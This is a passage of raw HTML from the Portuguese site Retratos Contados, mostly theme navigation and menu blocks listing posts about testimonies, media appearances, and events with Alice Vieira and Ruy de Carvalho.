        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMwPpqDIKOHx1bTbW_5LLuQ/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topo-container"><ul id="menu-topo" class="td-mobile-main-menu"><li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-11280"><a href="https://retratoscontados.pt/sobre/">Sobre</a></li>
<li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://retratoscontados.pt/category/testemunhos/">Testemunhos</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11401"><a href="https://retratoscontados.pt/category/avo-alice-vieira/">Alice Vieira</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11399"><a href="https://retratoscontados.pt/category/sugestoes/">Sugestões</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11282"><a href="https://retratoscontados.pt/category/media/">Media</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11283"><a href="https://retratoscontados.pt/category/eventos-retratos-contados/">Eventos</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11284"><a href="https://retratoscontados.pt/category/vossos-retratos/">Vossos Retratos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://retratoscontados.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-11272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-11272"><a href="mailto:info@retratoscontados.pt">Entre em contato: info@retratoscontados.pt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RetratosContadosPortugal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/retratoscontados/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@retratoscontados.pt" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMwPpqDIKOHx1bTbW_5LLuQ/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://retratoscontados.pt/">
			<img class="td-retina-data"  data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/logorr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg" alt="Retratos Contados" title="Retratos Contados" width="438"/>
			<span class="td-visual-hidden">Retratos Contados</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://retratoscontados.pt/">
			<img class="td-retina-data" data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/mobilerrr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/mobilerrr.jpg" alt="Retratos Contados" title="Retratos Contados"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://retratoscontados.pt/">
			<img class="td-retina-data" data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/logorr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg" alt="Retratos Contados" title="Retratos Contados"/>
		</a>
	    </div>
    <div class="menu-topo-container"><ul id="menu-topo-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11280"><a href="https://retratoscontados.pt/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11281"><a href="https://retratoscontados.pt/category/testemunhos/">Testemunhos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_e17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_e17" ><script>var block_tdi_1_e17 = new tdBlock();
block_tdi_1_e17.id = "tdi_1_e17";
block_tdi_1_e17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_e17","tdc_css_class":"tdi_1_e17","tdc_css_class_style":"tdi_1_e17_rand_style"}';
block_tdi_1_e17.td_column_number = "3";
block_tdi_1_e17.block_type = "td_block_mega_menu";
block_tdi_1_e17.post_count = "5";
block_tdi_1_e17.found_posts = "123";
block_tdi_1_e17.header_color = "";
block_tdi_1_e17.ajax_pagination_infinite_stop = "";
block_tdi_1_e17.max_num_pages = "25";
tdBlocksArray.push(block_tdi_1_e17);
</script><div id=tdi_1_e17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-pai-natal/" rel="bookmark" class="td-image-wrap" title="Retratos Contados &#8211; Pai Natal"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados &#8211; Pai Natal" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2018/12/001-e1545154246707-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-pai-natal/" rel="bookmark" title="Retratos Contados &#8211; Pai Natal">Retratos Contados &#8211; Pai Natal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-da-sonia-araujo-e-do-jorge-gabriel/" rel="bookmark" class="td-image-wrap" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2017/01/Caprar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-da-sonia-araujo-e-do-jorge-gabriel/" rel="bookmark" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel">Retratos Contados da Sónia Araújo e do Jorge Gabriel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-do-aurelio-carlos-moreira/" rel="bookmark" class="td-image-wrap" title="Retratos Contados do Aurélio Carlos Moreira"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados do Aurélio Carlos Moreira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2019/04/20190315_162956-e1554913120994-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-do-aurelio-carlos-moreira/" rel="bookmark" title="Retratos Contados do Aurélio Carlos Moreira">Retratos Contados do Aurélio Carlos Moreira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-do-chef-jose-avillez/" rel="bookmark" class="td-image-wrap" title="Retratos Contados do Chef José Avillez"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados do Chef José Avillez" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2016/03/turar1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-do-chef-jose-avillez/" rel="bookmark" title="Retratos Contados do Chef José Avillez">Retratos Contados do Chef José Avillez</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-da-thais-de-campos/" rel="bookmark" class="td-image-wrap" title="Retratos Contados da Thaís de Campos"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados da Thaís de Campos" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2018/04/001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-da-thais-de-campos/" rel="bookmark" title="Retratos Contados da Thaís de Campos">Retratos Contados da Thaís de Campos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_e17" data-td_block_id="tdi_1_e17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_e17" data-td_block_id="tdi_1_e17"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11401"><a href="https://retratoscontados.pt/category/avo-alice-vieira/">Alice Vieira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11399"><a href="https://retratoscontados.pt/category/sugestoes/">Sugestões</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11282"><a href="https://retratoscontados.pt/category/media/">Media</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_19f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_19f" ><script>var block_tdi_2_19f = new tdBlock();
block_tdi_2_19f.id = "tdi_2_19f";
block_tdi_2_19f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_19f","tdc_css_class":"tdi_2_19f","tdc_css_class_style":"tdi_2_19f_rand_style"}';
block_tdi_2_19f.td_column_number = "3";
block_tdi_2_19f.block_type = "td_block_mega_menu";
block_tdi_2_19f.post_count = "5";
block_tdi_2_19f.found_posts = "140";
block_tdi_2_19f.header_color = "";
block_tdi_2_19f.ajax_pagination_infinite_stop = "";
block_tdi_2_19f.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_19f);
</script><div id=tdi_2_19f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/reportagem-portugal-em-direto/" rel="bookmark" class="td-image-wrap" title="&#8220;Reportagem Portugal em Direto&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Reportagem Portugal em Direto&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/08/364160099_294631326481623_6180068105146232526_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/reportagem-portugal-em-direto/" rel="bookmark" title="&#8220;Reportagem Portugal em Direto&#8221;">&#8220;Reportagem Portugal em Direto&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/diario-da-avo-e-do-neto-2/" rel="bookmark" class="td-image-wrap" title="&#8220;Diário da Avó e do Neto&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Diário da Avó e do Neto&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/NGM9895-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/diario-da-avo-e-do-neto-2/" rel="bookmark" title="&#8220;Diário da Avó e do Neto&#8221;">&#8220;Diário da Avó e do Neto&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/esta-manha-tvi/" rel="bookmark" class="td-image-wrap" title="&#8220;Esta Manhã &#8211; TVI&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Esta Manhã &#8211; TVI&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/02-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/esta-manha-tvi/" rel="bookmark" title="&#8220;Esta Manhã &#8211; TVI&#8221;">&#8220;Esta Manhã &#8211; TVI&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/mortinhos-por-sair-de-casa/" rel="bookmark" class="td-image-wrap" title="&#8220;Mortinhos por Sair de Casa&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Mortinhos por Sair de Casa&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/Capturar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/mortinhos-por-sair-de-casa/" rel="bookmark" title="&#8220;Mortinhos por Sair de Casa&#8221;">&#8220;Mortinhos por Sair de Casa&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/feira-do-livro-de-lisboa/" rel="bookmark" class="td-image-wrap" title="Feira do Livro de Lisboa"><img class="entry-thumb" src="[data-uri]" alt="" title="Feira do Livro de Lisboa" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230525_183608-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/feira-do-livro-de-lisboa/" rel="bookmark" title="Feira do Livro de Lisboa">Feira do Livro de Lisboa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_19f" data-td_block_id="tdi_2_19f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_19f" data-td_block_id="tdi_2_19f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11283"><a href="https://retratoscontados.pt/category/eventos-retratos-contados/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_076 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_3_076" ><script>var block_tdi_3_076 = new tdBlock();
block_tdi_3_076.id = "tdi_3_076";
block_tdi_3_076.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"129","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_076","tdc_css_class":"tdi_3_076","tdc_css_class_style":"tdi_3_076_rand_style"}';
block_tdi_3_076.td_column_number = "3";
block_tdi_3_076.block_type = "td_block_mega_menu";
block_tdi_3_076.post_count = "5";
block_tdi_3_076.found_posts = "98";
block_tdi_3_076.header_color = "";
block_tdi_3_076.ajax_pagination_infinite_stop = "";
block_tdi_3_076.max_num_pages = "20";
tdBlocksArray.push(block_tdi_3_076);
</script><div id=tdi_3_076 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Paredes &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Paredes &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250816_120020-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" title="Paredes &#8211; Retratos Contados de Alice Vieira">Paredes &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" class="td-image-wrap" title="Exposição &#8211; Uma Aventura em Fafe"><img class="entry-thumb" src="[data-uri]" alt="" title="Exposição &#8211; Uma Aventura em Fafe" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250628_171947-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" title="Exposição &#8211; Uma Aventura em Fafe">Exposição &#8211; Uma Aventura em Fafe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" class="td-image-wrap" title="Évora &#8211; Retratos Contados de Ruy de Carvalho"><img class="entry-thumb" src="[data-uri]" alt="" title="Évora &#8211; Retratos Contados de Ruy de Carvalho" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/506591160_1019693357004255_4034769129493438271_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" title="Évora &#8211; Retratos Contados de Ruy de Carvalho">Évora &#8211; Retratos Contados de Ruy de Carvalho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Aveiro &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Aveiro &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/07/20241129_102454-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" title="Aveiro &#8211; Retratos Contados de Alice Vieira">Aveiro &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-de-ruy-de-carvalho-lumiar/" rel="bookmark" class="td-image-wrap" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/FB_IMG_1750856556227-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-de-ruy-de-carvalho-lumiar/" rel="bookmark" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar">Retratos Contados de Ruy de Carvalho &#8211; Lumiar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_076" data-td_block_id="tdi_3_076"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_076" data-td_block_id="tdi_3_076"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11284"><a href="https://retratoscontados.pt/category/vossos-retratos/">Vossos Retratos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_697 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_4_697" ><script>var block_tdi_4_697 = new tdBlock();
block_tdi_4_697.id = "tdi_4_697";
block_tdi_4_697.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"47","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_697","tdc_css_class":"tdi_4_697","tdc_css_class_style":"tdi_4_697_rand_style"}';
block_tdi_4_697.td_column_number = "3";
block_tdi_4_697.block_type = "td_block_mega_menu";
block_tdi_4_697.post_count = "5";
block_tdi_4_697.found_posts = "129";
block_tdi_4_697.header_color = "";
block_tdi_4_697.ajax_pagination_infinite_stop = "";
block_tdi_4_697.max_num_pages = "26";
tdBlocksArray.push(block_tdi_4_697);
</script><div id=tdi_4_697 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/tertulia-academia-senior-de-arouca/" rel="bookmark" class="td-image-wrap" title="Tertúlia &#8211; Academia Sénior de Arouca"><img class="entry-thumb" src="[data-uri]" alt="" title="Tertúlia &#8211; Academia Sénior de Arouca" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/FB_IMG_1687035536264-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/tertulia-academia-senior-de-arouca/" rel="bookmark" title="Tertúlia &#8211; Academia Sénior de Arouca">Tertúlia &#8211; Academia Sénior de Arouca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/feira-do-livro-de-tomar/" rel="bookmark" class="td-image-wrap" title="&#8220;Feira do Livro de Tomar&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Feira do Livro de Tomar&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230614_205259-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
